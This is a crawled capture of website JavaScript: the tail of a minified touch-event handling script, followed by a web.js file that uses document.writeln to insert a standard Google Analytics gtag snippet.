t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sywnhkdr.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-ZDLMSJXLJW\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZDLMSJXLJW\');");
document.writeln("</script>");